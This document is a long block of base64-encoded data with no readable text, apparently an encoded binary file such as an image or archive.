w3jUxAfqCBK9ge8BzuPSlwzKcF4GQbumGt2/R/6l54Wx5O2/EkhmdQRq92hkC9IwyjX7l5xpGAaogQRvqd2EQkMdPDY3G+dRwYNT7Y8fTpy8rBp7+cmLT8Q/AYAIvTgWC7ABdQAUGo0IOsB00tY/vuVOHwAclVw0U2LqtO8mv2waVLNdaAIJvLQn+oVQIAJGA4Lt5/bu/W8pZhQAtCCFgRQEgedgDcK+UYJLV+6EJ8ANmRAbCfL4rENu7wAYPYLD/AMxZt3Xmq5ObIAub0AvFnJOerb4weiNfk2ZFqDV2hto3uiRduAZY8IVPKRHZbKScZdsQIQ4nCycHPBHeABHDLRGtlQWc/jhi4A1Z4FrTUHSutjoqLZfFFbRcof/PZ/Gn/mAFsHIEmMCWnAip3pV8TBEHQaADwC7swf60xf60WkBiG/2KSMBO5O1fprF8gCEY1+0Pl6p8F0Dt7bMrK5zCybYr66IWocjRdmxPBd5ujpoXbUAuKk0CZtDgoTF9DfcP+wAaw9C46KSqOe3Tx1hAhLLTH7FwwQLHQ40E27ANJa4/EABxwZluKw6A0XFS0XHV/2AC6UkFMU4F66njzcrjYc2PYW1DIY/Wq3ufOUTJrdtyPpa7uYsGT467ZpBU9i7zocDXeM3XpUwDXC6hFIIHboAH0AvLfcCh1NtWY1BYQdIBaUYGDZsI/LsLJ9AMcq6iCEskDIvn5pu+fI7/vr2g9Xz+5y/KvjHqvlNXV+4rzUYSAD0Qvk0nDZd1NJEuspw16Qgx6Us6aTFLzl5ZEXzSON5w6tMwDoE/Dm8wDX3I6l3BOrP26iOhh1OMpyBxl5hQqTVhBOCl3aBHXerETepEYipdF2x6fToxxTdhAI6BCYa6Lo2KXoqaBnGLa/IjYJGBmsty4mOhTuYu+omhA9uw7sjSBrcBBSARQBa1GuQ+LrIBQMeIAgRkue9AGx8hD7/RYA0FjYW5TvLQb/u+Gt1Q8IJLYukYnibFuTAeQvJABb+QMDq+1feojww4j/1YQzJUcjRECFpwCAGZC4qQn259AABh5gAgNAckoVkQ/[base64]/LZnRiNmQR0yALG1/Txo17c3rcNNasbxzhESL2P9q1aQuRHcI2bRA3ahvxF1y4PwNIah/591rT8OEqANnOBJw58dqYaBvfnd22cSSEpjOojQTTleXTmYvYfaV2gf8kg8wb0M7i/T8k0c1bMmDeH5p/6tUX+CeJC5K4Rz9/gvhnHyRQwA6OfwDUrr/y9EMDDvWyu6AAH/rhkMMDaDOjQxH7oQ2FNUY0Aw4La8thRBFj+AeFfxyszZ0C3oEQx1Fc7McMFLb58UIAC3AQAh778eEfHn3YBoltatvGjn/skNKOWoCp5R8stfyni1q6MOEfKhyg4hUHzPzFAQfSVHMS2vhwk5BBBiHkkEPqJEQLQtpoQ4s+EUHkAETQ0GKUA7Q4AA1AFk1UIQMkEUiihyKKiKJhvvGABgE2yugbkECiIYYa3MCjVFEoaAmGPsBgNYqa9tBgDJ3+6cCCWn8CgpP/[base64]/tNDvnvX+yfDBIgycIEbb4EDiwtpYLoDl2qwxUAckVpyathEhMM6MbpZk8B8sUGySxmqO7AdGop20DULaCiChDx6vQ/uf/zwKyCMTI3mEIMEjFdmmySmrpC1LK7OpBXNgaANTHhNe+aXMV175R81/0izdATgnGYT1Qfh4/fVD/iGk9moIqWYULRRBRBNE/GzjgETNAKQNNL4waIEiFpD0gFAoHYYiCiJyoyKNZhHAU5Bi4L7UlFZqSZo+KAEDAJtqGgMnnY71KZFHNqijhF4fwOJcppyCighj21pLrGcjCAu0IvAVrwDQf73wiVmytUCf2IUudpGKTsa1F778hQ0lEAW72pWYeFVBDFUQR7/EAK/GlIML/2jAvhpQr82ApgFgkALCUKOa1ZgmYTzYTWxg85rexMaHN+gNchSQMwS97AgOSJrOtP+DRPPEQTwXClrOhmOJK9hnOEW0zYSkiDIppS2J/oiDbbrwReGIYEELoBBt9HMJ23itCQYyAh8WNMdtXOEKfquadrQ4HU04iEbvYNGIYgAHvPVjGLWZm4gQULM83O1IPnBQ0Wrmjtq8QwKWxFE0Bqe1vx0ucYtzUeOMU0gRQYFKF6hFlbK0pS596R+v6MIrqDDLf2QCTQ7IhJp0+Q/YTUJOsMOTner0jzbUrg3VaAPvDpWoggRvIIpaFAIWYAA0DOMAF6EURKDngerRgCPZCwlJaIAHUpWqBKiKgapYBQaaSAFW6isWuNxigRJswCi++hUoZBKFHuQFKlORyk+UBa3/rQzQoAAE4CYSalBoWWst12LgT6jCE2PhRQMBYEW5KiiNAWBwBxqEhLvi9cHIiGGEjvlHOdCxGX2hYjJZ+IxhYBALNqxmHGx4gwxb8w8Q/Ew3tZnNxHqqHSqoIGeSwM7E/sEx87BRO1fIz3SMkAnbDFGKwwljgZizgOww9arUyeE/oiicoS2INmMdmXGMOp1LFC0I5plAk7z2jyakQz9GaAMSFBQ3C/ktbLSRwIN281b9TAAFc60NKDkEjBjgLUklaqyIsOBHeShWRD6Q5NnqSMnaJAFwn7VsPxoXtwflwXAFgMKRGleiDZGyH12gEjC6aILMZWmV//BcLGVJBdrI/zKXZ9KlmyYx3EH8Y06DqMad+HAIPslpFMfc0wGOCQjhaUFRwkMDGiRBXQ9IYgHMu6Y1n1cp6H0jFM/zpgG0RwE9kDMlKkHnP8ZXPilkoCaqwEkHcvIIMnjrEUDIoPyOcgL6nWsvwyLWfq3iE2cpFKEPhjCE0YJAZT00gcha4FseoZMEaADB/DQXYC5IGHaFNDEk9OC7JDPCylThH4jRTDk0w0KYGmYaqsipTWWoU59qB4g9lthuZKafMH4sOf/AmXnAsxtM2OFjImgiz/5B2K/6g6tQHo4gtvOPq03HElg+j3Ze8cU4kHaMBmIAg5o2HZTJCK3C4VttXuHV6RRnr/[base64]/jQ1tyhqgLqw2uvENDnHOgx26x0BOTeo/hsycrGXnCta5ACa6PB2a0YaMBvLudKS2GzAPpxqSiFrQxcrm3bxZOFlDQiD0IwkG7eMfYjcPf4zjjivQmTn3kCTh+gwgPv+j7oIdm4FEQCO8R2FEiig1j7BAn+tsg9EdYtI/Qr222jAo7rUhwW4iL/gZ1caTfj/Sh3YTWdU+yQ6ybbUdaFu5LuEWll0KXZrMRLpclk64DvjHcFnHukPwYbm118LSavePahwAmQdIgyI0wSeBECQNHkCDB8yAvGgrJBAIcAi0o0ep83rAvNP7Bg2+kYMYuGHcpkKn+MgHw1fdhAk/2EkH//[base64]/QlwYoBxVswQYQhR4YhxrAB5qsSdYYB1+gB5cBKhyajZz/8w0FiAOhFMo4iANNwA7xwI5BGMqmNEqj1EL6GI/kwAQewIQbwARNeMqtjAMHIA8n9Af00ARJGMux1ILs0AJNUEu1lARJoKp9uDrtOoi21ISmo42j0QEdCAJr0AFLCLo0CAK95Mu9jAM5kpF7sALBDMwgsIQylKS9XExrCIIgmLqniQMX4EqjvAet6w9IxLu6m8MCmMPauIfMfMo07JvseJK9oQ8g2Q3sUA8a8aO/kc0YeRLPtA1Ayg5L2w04+JG4uQLTMhw+O5w6+odt8E3HW5DI4ZvIoY0meRIk6CItQaXasC3aMIHPkYfRIRM3MZMycT3XGy44aR3jYp1/UK49/+ED3NmT3vM94QmUghCeZ2y2a/KAA7C2A0AA6KMIBAgFbLvG8zKv87qUTyEnPCC3GuCeGKCEc/wHddyDPfgHndgJeYqKYZECeqAHMoiFDKAHMHgDGGCCNYCBpeCnYeG/d2QwsgALCCPAglNICFOog1M4sWBRtSCLtFCga6GocEmGBBiWfuqBcukLwMAgDAQpE0MFkpQMDjpJMUAFEgwNfECFKYWpLMAHesBHGDQNDY0F/FIFhsmOGvwp2kAOm0uPf4AZI6sNrKwZN1UPrbuCbMCEbPDJK8ChlHkZxOLJPn2qC/[base64]/FBx3XbA1UYA/TrgH9gv3CBATZggiDAABm4gx+QARnIgHtEP1UAg33qJ3h6Nwo7qBhVSBgtwAeb0YOTyGhhFh3FMIibCovKC1bAKAryC8GoAyRll45rgBCCl3cZIRJCB8PIAo4TDdBABQz/3ADR8IXSGAd6+FIwBdMIwaEbSAKISY6kjRijs44fZLJ/sFM1xcor6CLrUI8mEyweKIAb8A02bSPamM5XrRmeBFQAKVtGFdQ7miu+kjLaUMPwKMMZ8cRDJby55VXHo49JhZIYmSNTfdU+E84+U5ES8VQL4TvTUtUVcZDorI3HvUOzlVs9jZBL0o7Iy9TKK63T8iT1iE7mfM4rqCM7IF1ePc7j3JzN0RJTTMVXM73PgaXRmSXfAk/SYVbZO65BOIRBcIDXWU9eMqZg9L3gATzhEZ42IMs0YCaDQID7fAgPeF7ouTZ2ddfqedfnOdBwNDdpYNBVAYAoiNA96FedWAFw/6GNFYiCeZSCHzCCCSADfciAH2gBepABbiADKeDHf8TQFPU3gYtRgivAhHSwAgagrnjIsVBAaFkWXNGWDgiXBHjAjJSCAKAgH8A4wUDSjzyMmJ1Zmo2MJ41SbyiHEQSNzcDAnJ3HL/2BHzBanAhT28ChHspT3kiOoTJb9RCbU2QZO5rK2jDdq6xKHIzbqaVcytXhuE3U8OjNIlZUrplcB7Gj1exEzrXis4lcPj1V+rhVP/[base64]/QBOqiNgQgnmGQhOcF0It4HvO6RmeGV3Iqp3Kz1z7IV/OJ0B+QFf2C4Ef41x4AAyZQhQ6QgTJIBxUIAjK4g/kNghb+gSH9x3z7B6g4X6voCm4AYIREyAHm2ABsMArzn6+Qll44C4mEKPbLiYmjOCnQqJUVhXXRoNCQ2ZnlIHh5MW8QjZZkKdEQhRpjA/zSB1Vw4ReO4R+TYbD9IaflybnaWqv0Gd8wQiMUWyHWVNu4ATxVGa7l0yP/[base64]/9AYqucNEX1WeDiwBGmFEWFaBpkRYF/0QLrkAgidqwhJ5gD8u3ckEXDc5AiZ5omiWhlxrBEqbSnf0MURCDGmhf/Bppo42FiOGBA7+BOcThCAmyPuWBbAAQI7zpn8EEsZmSCueBK2DaNgWQB1fT8Tg6tEbiG/BpC3eZ0/2bMRZxqj5rxe3MTa28LvYan+4PqfZjnwZkShuS7FBV7WA7Hn8QsRZrRBbrFU/rG6FEQIq8w+lxCDkcQnZkxOkP01IPTC4AvLZrqqlr09Jkv8ZrYaWtUB7FV3olE9gcZJ0EU0ZWU+YAx4blyJ5syZ7syR6BJvgdQlCEalCEPSmmNvgH5MWu+ySIBUCDQDBt6WOIanMDa7M+aGvmd/+lAGkOx0h3iRgYn3MEAxlwp3H2VyZwx32EoQyQhRagXxnQB0ZYKwZoATIgg4YdgwxgAilwlXbrPwuQBbIoYO7W2IBLqGcxyK8YoAOiloEG9q/Aim4p2YROAFWYoCH1C3VxWQ0KIQ4MoQ/6hyoIyRMWg3LI2Z2FqRoQA1EA6ReOBSno0NqQgBoGKohhdxx2WqZt8OT4WqXigQt48ALIhqP7WkzY9+RQDxKvDQjP06Sr8BwycSOnDRxy25pu2zhEYs6acU+76qfKcSDvD65ma54EEDO2Dd7EuyGP5J1e1SEvctrAEYRfVRKotL+hRAAJa78Szrp+h8OhVU/S8rpeGcP/YRm8Nq1UoxrbugDMCXNRjjXauDVZU3M0X+U2b/PWmRPXmeXKtvOpR4QRQARjIjY+8RP5fEY0SIOCAIRAgEZzRfSI+IJbYO3/HNDs3TZ5FUcFXVBKsGYAUILx/QFu9nQmIIOcYANWKYM9CAJSL4M7KIMgEAEVUIEJ0IcySG7ppocOcBUpuMgKTaCuKKDtZsgAJCCFCmiwgBaPbVGEWjiJugudaO9hiYKIrb8j/agSSwyZDaF/OCEXg1LR6IycLUGY2oAaaEFyF5jozoAYXlp1N3B2V/fs2HAfpHCq/RmWybkCqHerhBAjtHcEfxCmrXegoo0kyIYk0HCcRmsVVw+v/93+v5JkP527I/RpGj/4Gues9Ydx9T/b1AzyO/Lbj7+QHs8O3eR4gPj37h9BgiQK5inwz51CdwQLOCwo8V2BgQUSMsyoUCLHjh4/UnxHYqDAhyQLjNyY0GIeiiQuLJSQ51/CmhcLwLwAk2NOO//sXKgVNGitWiaMmviX9F+Xf8CAUaHy6lfUqJOoXKXiQOukSQ4cdOXzddCgQ4iajBhxtslZTZoQ/VPU5kCbuXbnAgLk4YCHvYDMDPvi4UuovsM8uCmsOBTjUG4e48FTQzKFGNL69BEABgAAKXv2jPnBpEMHJqZXWO5xR4qMH2TU0FNCRlCQCSLUBZHNSFYGGWTA9P+QokEVkxUrLCC30IvbpgjOhQl7HiF6hObVe1Xn1mvTdlncv/dabt15L1nOI4RPjrzDikemiSfQIFxDjyhrsLAZIGrDhh07GgAIiTgDViEOFwZycaAYqIiRBRcLAphFA/[base64]/kj70z0sU2TRTHjlFqdNOetYSZahF1ZKNUUgpRVBSr0jFqlRYwbrVV7J2NQlZg4Q1CB+ZDKLIIISwNYImI7A1rBaE/HMAIW3khUZeXyiyl7RmAObBYV+4gVhhiHnQWCjfOAZZZJXFEANmlFDCWQaf7UEaaaOZBsMAWIABhgy9ldHCD2pMgMEEtImggj6xBMEIGT9IAVwPw5n2SHKbaCedMIxAR111F2+H3nYbZxwBN+hxh9155pG3nAVAIGecBSuYxsQYCYyhgcxSRGGfNPrt599/DQg44IEGIviPGA2I4U0V5QDYgIT44DMAPln4IlosGcQSiz4MMEAGAySa2GJH/yyOueM/QN6Y4k5cSwSTkTdcwSLYML2NY49w/xhljtm8+CWQdiD5EQ9Nmkl2n1sSfmKYaaK505ZkSrT4R2aq2KZEfCIqEZ0LId44pQQdOtFDJCgkAeeWNh6SR3dWfiLoHL3TukCSolRR7C5ZmhCjMjVKU55RbnpB73pKJJTwRB11lESvTCWVCay62iqrtHrVFa62TnIIH7rysev1hAA7wgLEIuKWFgcookUb1ex1AF/qm9HXtN26z+1jjw0Dbih4iIsHBQOQ2wclAgBgM+xigipKY0BVSEEUWIBBvXojgxbIoDb9yscEJsAI22AAA4xQAyPosQYwREFmpumAwyzwnf/zVCw6FkMPN5izMSBox4QXA9l1MHYe9GisF+qxwCPa07IxMCE+MqvPGqTBhn/spz876xmCEMSFf5RDHN4A0NEgBKANiKIGomgAFjJwB1+M4wc/aAGIGICBHo2tRDtaI9lSJLgTeY1HMXpRjnwEJB54jY5ovFGP9JijG+gIkCxCY90AOTYdScRrBZFSEhDXpMQxznGV8oiWuISn1J0JUI2jXOouUpDOja5S77gA6j6Zp1GiRCCBSmVJQDK72DEKk5/zEugYpaiBSEAhtYQlLy0Vu4KITiYXkMAwNyXMnZCjIMOrxQ2YWZTi/SNUyaOK8/5hFa1Arytgid6tpqerX1n/TxFTUAQftOA9YTVBEwvQhPrmIi2+eMAM8LRW/NzwBVTAry9uGAZjKJA//VVGGjFAVwABwK49/MBdo1HFGGogDRjAwBdguAMYIBiEi5IhgxQUxATUIbCCkUEWUlhDFIKjAdMkZzkonI4KqcMd7XjHhNwAwsZCBjKRNUdk59EpTJNznB6yLIgwi48UiPgANpRAFHXoj4R4Jo6eHeiJ/3iQOIgmhnKIARJWRUUWRMGGGjSgBjBgGgzuMMYyMsBGPbpjIhHlNj6CDUsk8iMf6fiiQwpyjRfABB3b9kcd5USPbfvRlxTXJzQ1cmwdYZOWPnWmSu5ukZKV5ZkUwknKQmSS/62MpS9J+Tk72ckkq1wdpWB3qNPyspSpe9SgBPUoRwnkUSNxHegwVTtaXuAlLfFdlPIkOk/pJHg54RGpjnKq5f1iKq5CHnOrcpVXXAUsWKlVra43CAdkT1eK8NUHCKGID/CBEOb83luEJYm5qG99fQHEP/rSvnzaM1vZ+gZi+Ik/N0SGMgOIQQ4wI4A7ACADBv2MATvwgzGMAQYbgGgfJOpFGfgrH0HAAAMyEAQKiiAIGdZHwTDQAiaAUDgNS+kNU2ix76AMhkCI6XK205xNnHCGN3ROTjcBhBQfh4RANc1Q6WMf/[base64]/mFBCWehUEDMWBop3eGMT0jRjOT3PeGZ8MW7IAgibUE97jFMc02iAqFHwARZultT9/IPIkIhqgqYqDnQ4uRwFqurQlCaKaUyjBvj40De8wQZf6ONqZmSRIuuahBfd8a1im/rYyKzmHhF26oL8kR6rjnVDxghNaMbJ38LkNYXkCEuNO2zluvTnwwZa0B0RHaIsi8k6CcpPqv3lJdcukc3JndStCx3qSJvo0tU2lAb5+0aulBC2W0p0CZE8TIiZE2JavtY6IVU0hZKU5eX6F8nNNbCVa01Y8ZrY2gyLrb45CUJM4nrWI0T2xkfO7bZBC+p0S/gW4Cz1ua99741fYcCd/y3HhAu/eLgfufrbBwAAWAYDPrBoOvCZKPCnD0e/A2boQYYgqMGMSsdAvtSQ4YEXXB8TKMPBfgAGEZMQOebZxApvuB2U8VA9IzfheJjj8f9bB3ecjHoAFcsEFRP4GMvlxwDoR3/EnFPR3D+IQzlI4IIQyASKwdA0CBv0QA3QQwPIQBnQgzfgwxvkS5eJjWQ93Rs1XeXMiNs13R75TY/EGU+EwBbMwBYUBA4elo1Azj88EhCOyUaIyZcVGqDJXUfYAyZpEuRBCUMsxCRt2qjpzp3QnYo4RCypFkHYw+qUEqOcREqoUuK5xBZyxAwsoUFwmkhIhD2gWm4VQBrmCUqs2v+m6JbvZN6sDdPmbV4zKYUJbEEghp6vvQJBlN41YYWscAB1rZ516crr6Yp3ZQ85eZcikA/5lJNbLAAiSEIapEFeHMAXHAC30VP7xJf7OEa3JMb8jEsNkEu6rdu67MEnjIGBlQbNxEADxAAbwEAfgMEbwMAPBEFGqYESMII+UFgZANy/qIAKgF8QIGMZFND7OZzDQBzHQcd0wFh1jNwjlBByoAzHWIdOrZTHaUfFgePKGIfJIaDK3ccCDkAJbMA/ZEHMPZUTzZwYVEEGNkA5cEEVKEjSNMA4ZEAN+II30IMM6MM0/MM0jIM+tADWuEjUmU2K9M0bwZGJEASY+FGhccT/[base64]//2dGI29EAGWnHG8TAJiARYMwAKKAkEEiIAkiFSJQQWKgThUATooSINkgRiwARj4wh3ggx6UwRC0gIW8gQx02Ueg0QVgZN0BUplBHZAsgA4wZU+OgAqA5Ai4wIj4IEEsgAosAFdWQoM6aIOCZJioFUx6JCYBj5/M5Im4gID+gwI86If+Q056kkQ0KE9yqIpwUmt5xAgoAEF4KEGU6D9UggpYzlKqQIGeCGjVlks03t8VxAh8aJBWQosuYSkFKI5yhAsYQZ7czkXEGh7uYZTyYS3MQ3AJ4pXqYEEUIvK8ZXLF5Vx2BZgeW+xhl/WURV9qFyFUwySqT7RY4l14oiagwf8CBAI8ZVv8YEtfFB9jUCYF+Gm5OB8AGZQMsAv1jQErUMIW7WJ1TgMMeB8ZkUELDAEGTKoVYM2lXpBtiEDBMcIwEioTBIfDkYFyrNTEUFwMWcDJeWM6ulh1zF+JlWP9vdj9pcxwriPMSAHN3MdRnQADwhwq/AMkQJVUFVkDMBlA7iOTNQA+/ENE0cMdvEEN/MADzYI3OKTSTeQcdQQebetO3FWevIiN5MibEUQRVBBIcoAKtGiAgqQCiIBJ8gDfFIQLiACABkwz4mu9plGUUGjfQUkRuEDAFsHa5WRSThZXGmyGbihIVsK94iu+EgTlFIGD2saD6oAI6ICDKpporcT/[base64]/qBbZgAYux0YEO0BK4CBNKCCKOwXvU0DGGSAJbTAJTDAAzFAC+zb95HfRQUBR51f+OkD+1HjcVhAxJSYCyEHERBBwzyccX7MDHXcb+qudHCcAKbMyvBQD6XcEO1qfkiD/5D9ww4Eq7FuJ0EMSAb6TBUIzRN1lRi8gRLcAT0EXRm05xAwzTRkgGp2RB+hEY+QjeC0EdblzframX1+xAhUkEluKFpw6AQkbUc0rEcALU+4GRDiRIVyhLluKsGJgCcQRCvASDOywD+gZGRt6v0mCqIsrIzSaJKKgGZNbM/ar4N6ggp4gsY+BJ2YjiZdVmTRqwpMQBM0bMCw8L2axBICbMAGrG3IsAwPrO6QDupYyURAClcKKMAq7QUDqQrP7Ay4g+sYrQsc6dLSqwEvLUHkUqPAZJRAbZRO7dQGxdVaLdZuLVLoICC+QlJ4bXL9QlxeBQdAl5iunjd9U/bwgSLMnv93cY93tSlhKoIops8BAEIaSEIf5wUgkGJf5Kk+FR9k9NMr/s+6Eepn0CK7RAElbMCEWMZX3UEIruYYDUGkysAE6IMVkNEEMIAa2GZtiMAEgJ/BtMDCjRhNua5zwG47Fkd7sGpv5u7/[base64]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[base64]/3FBBY1YMGhVluyyC9uF7PkrsL8yqoihx4AKdtZ9UXKhrnf/eceuj+bpydye7CHB3SZKTUmtkyY4i9t/HJNAssUay+MCpiTb+LKPMfN4ngtEq2Uz02o5bYtfTnvltH9W+8WBX6iQjYpJ/6joggPbIOJgEAf++W24QYIb5JDk+NBCEecUUUQTTbSA+gs02gBkaUCuOwC8rT1wY+tQuvYaj/[base64]/UdTjgq4n4cLrL3hiv0/Ej9J9f+qXMb6ywQ8YZgJ+IslhVGIQ5qQkYtk5B/[base64]/kqwzN6hFaEQjmtIsBDWrYU1rXHaz2dRMkrnhgAM4cAivZAI4Q+MD0ZJjHEVUgxBtIAQimgMdLXzhAFqzDtaG0UqufS1s6ClP2WJAAfhQIm3/AHDFfegTNzDEQBR42AAeajCAvOmNb0rYwx30QYY7kOEHd5iAPjBAhhYUigxlCAIj1AAiDokgCGooZywygIV/SOFGZEBd6tbwgChoYHQ3esQjUsQjIPTCSU0akpGWdCTZ2a5JvZAS76xEzyhwiQ3Fc6iYTlACUWygAXV4HiSi16Y3ZU9O/5iT9kSRhQaUyXv/2AD3RFo3le6PIfK7FaPkEimXkmR/V0gCZJKACf4F8AYcCRVHSDWxIkxAKSl0ilXscYVW6LAm/9ABuU5iqwraYSFX4N9Pc4hDkOiEgCZh2LwWcimUfLCFhdHBq5q6EBl6BCvX4km0ssKQBBakKEep/[base64]/oAI501AvW+fOfAxWGIP9oB1DbwQ5KVEIoExKggS1h4QS7cOiPB1CCEpjJTA2AhDjc1Kbo/aMc0qvCR8sx0pRmYQdUVin4TqrSBrCkUYsqwP4+1T+6dERR/MOprm4FQJey8R939QRaNVIEw5yRqURUCMsW0kKW5RGDt2LiRh5DEq1+RaoLccho/+GSrwQFKEVpFswKq9ZrgaSGJQHXT4owWSMiMCW2ssefj0UTm4wgXSpQFbuyYkVVTxErUVxjoiNmri1K1SmaNYsR8ApWWf9jqZtlCBaZMoK3sGUmomUgFmECFAXoILJoqQRgDVgxx8hFUUzJQ8FGJhk/YgYzrTBkIpe623/4lmXAfY1rWiP/SZzhTLhA000mMhE0ohGtCXzIxHGUcxzqKqINmiCEJg6gyu8CwgPWGcZ3Zgm285znluVhjy6lIZ9eysA+9KVEHyjBhv+4IQv/qIE0YgCDPoz8Dn7LgBL0QY8W3GEIgJLBLIJABjUkTgZKiNDM1SC5CFuBEWVgAgwwR7oTU2kAPhixBlRhIybcc0ebkAU//Vm7GL94SUMKkiyAkKPe9U6hWJDGAHwM9jE9dEw7KNMOUHHkJFMve1x4MpIh8Z9piKIGdBcFPk6aZZRmwRssYZT7/Lc/TFAqCbpSM0f2d9Ns+NRRk6FLto7VF4uU5SwVDNWlAMPAXrcwXh1hYrh2tRM7/9BFJ5dm2UyINRWJmGSs/[base64]/7hCDDBJMCMfzTFphQFqPwCfgqPf/jHf/zHzLjPgMzi+hjCBDyxgAqiL/LMKjwC1KoKXOygWnIoDzyihnBFzoiCIYZKKlImz1ARsBjo0UalsGJoGVniMeIFKIQCstqMW5wCKpjiUmLR9b5KI+LFIlIvsUCC1QIGjHIosxINIyoiXTSiFbRCWcqIInRgYqDR1zYCizzLLLAF/HTIVYJvKib/YvoYohUWgwT4aNoK8hr7z2NwizM2YzPG7SFJQzUMkDVmZiF4hjYmKTaAhgN8pgkOAbnuLRM+wN40cN+aRjlMiWnQABCuy5U8gOC0Zpa2ZuEaLhQe7mxGjpfUZg8AIAqo0D0EoA9ioAZiYACIcr/yBgz6YA9ODgwQ5w0wAHAOZ5pk4HDooZywiQGcECv1Ief8gQnUqUaYAAiiQZ4CgEaSgXRwJJ9SR8XIUEiWJAimrnbWMEp6B8c0QEu+TsjoUOx24QQAs6F2YQOCbKLQBE6oR3qcjE0G8R8awBd8oQbGgR4ygOKUAFB6UBX+IREH5BIfZc0c5X86YhMv4AY6kczw/0cU/[base64]/[base64]/hiCYb5RKzQIF2EIXMTlKIJiqLgP/TBCOrNxIVClEtACiVBxJwZmOrPCXa4IjFLLF71lPa2vLKDFLMSIIoCP18Q1jdzlHq8zKrwCgqICKuD/8y76syRaYakOBv8aw2I2ho8MVNs45mNgqxZgiyHBbdxM4Bx2i2Ve4wBfY2a6wJI4UriEyzaAI2h6gw8cgCQzkGSFAxGagBBICUVLiRACDmuwwzpaVCbJCzxS0APGRj1s0kbhIwd0Mj94khWkoQYAIAaUAAD64A5igA2S6Q3Y4A1ggG/AoAX2oOaq6VIhtQMER0T+hh4Ix0mDwHH0oQWCIHKMgAmkQAMeQQNABwqOjkwfwXR2pBdkoUfekklm50jmUkmEZE41oAd6ABTIZAPwVMiCTOwCU0x24UvGhA+PTAyyB1Glx6OiRwzqRhQiEQZmoeQKpAz04QeGoObuoHNn/6EnwKyqHkUkzKx+WHOAGCJUZNcnYK/3lk1d4W9ibEuHYqInAgskRs/PdJGJcKhXC+BWe7VYTaMnCLAn+KzPcg+u1Ior2jFl5tMwWKL73iWtFiIeka+xKijSfs3XAGMCVCiviO36yBNb3k8E6Iwexy85GWg+/YV+u3f2/qEc2a+C4ojNwuoeKSaADbYg/yFlBAkzPuYzGlK3IHIhyu0AZ0Y1Npa4ErBmYgNnLLA2OKlkQbQJVtYBtGAEDkELCIGEl8Y5TAkNTNiVWKngEO5FZxI90Cs91OMmcyAGJE5t8kNu9AYPlvIOMgBqpwEH2WAHh4kMmHIPbM5AfgBw/kYGHP8MA4Zg5gglH4JAwjDAiiUnbR/hHwYAFHwAbruQdL7QnXZEdVRMSNqU6qYOTtXQSagEx1ghAHoAQAw3TxF3T/[base64]/[base64]/I+ZTVFkVRRs7AJm7BPWZi5gjQeL42iEyseIzp18R9wLw+ixR2gk5ZpOVRy9c88+9KGr/RUVzqJ/7ezYdlZy7Gb3SG1afEqxHcroo8819cnWEaWe+KZXS21u7knxs+CltkkJMBbtiBedFuYSaCzynEeGkOdBzT/+CieKSZlErTb6nmBB3B